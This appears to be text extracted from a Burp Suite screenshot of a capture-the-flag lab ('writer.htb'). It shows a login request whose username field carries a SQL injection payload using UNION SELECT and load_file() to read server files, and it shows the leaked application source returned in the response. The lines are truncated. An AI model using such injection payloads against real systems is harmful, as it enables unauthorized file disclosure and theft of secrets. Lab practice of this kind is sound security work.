 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.129.170.230
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.129.170.230
10 Connection: close
11 Referer: http://10.129.170.230/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' union select 1,load_file('/var/www/writer.htb/wri
Search...
Response
Pretty Raw Hex Render \n
34 # Define logging
35 logging.basicConfig(stream=sys.stderr)
36 sys.path.insert(0,&#34;/var/www/writer.htb/&#34;
37
38 # Import the __init__.py from the app folder
39 from writer import app as application
40 application.secret_key = os.environ.get(&#34;SEC
41 </h3>